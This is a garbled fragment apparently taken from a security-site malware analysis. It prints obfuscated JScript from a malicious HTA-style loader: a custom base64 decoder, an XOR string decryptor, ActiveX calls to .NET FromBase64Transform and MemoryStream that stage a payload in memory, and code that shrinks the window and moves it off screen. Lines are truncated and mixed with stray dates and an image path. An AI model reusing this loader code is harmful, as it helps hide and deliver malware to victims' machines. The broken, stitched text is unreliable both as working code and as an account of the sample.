 var cRKGlc = String.fromCharCode;
function RDDb(str) {
var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXY"+"Zabcdefghijklmnopqrstuvwxyz0123456789+/="
var b, result = "",
r1, r2, i = 0;
for (; i < str.length;) {
b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) << 12 |
(r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.charAt(i++)))
result += r1 === 64 ? cRKGlc(b >> 16 & 255) :
r2 === 64 ? cRKGlc(b >> 16 & 255, b >> 8 & 255) :
cRKGlc(b >> 16 & 255, b >> 8 & 255, b & 255);
}
return result;
};
function SJnEuQM (key, bytes){
var res = [];
for (var i = 0; i < bytes.length; ) {
for (var j = 0; j < key.length; j++) {
res.push(cRKGlc((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
i++;
if (i >= bytes.length) {
j = key.length;
}
}
2019.11——2019.12
2019.1——2019.10
e64ToStream(bytesData) {
taBytes = new ActiveXObject("System.Text.ASCIIEncoding");
encDataBytes.GetByteCount_2(bytesData);
TextBytes = encDataBytes.GetBytes_4(bytesData);
form = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
Bytes = transform.TransformFinalBlock(PlainTextBytes, 0, len);
rBytes = new ActiveXObject("System.IO.MemoryStream");
es.Write(PlainTextBytes, 0, (len / 4) * 3);
es.Position = 0;
nstrBytes;
var mst = null;
var FSO = null;
window.resizeTo(1, 1);
window.moveTo(-1000, -1200);
function gqrEaq(b) {
var enc = new OaXQT(EvpTXkLe("YEhDQ1RbH"+"2xWTkc
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new OaXQT(EvpTXkLe("YEhDQ1RbH2tW
+"wQV5ddVBFVA4H"+"YkFQXkRXWUNV"));
ba = transform.TransformFinalBlock(ba, 0, length
mst = new
mst.Write(ba, (length / 4) * 3);
mst.Position = 0;
SecPulse安全脉搏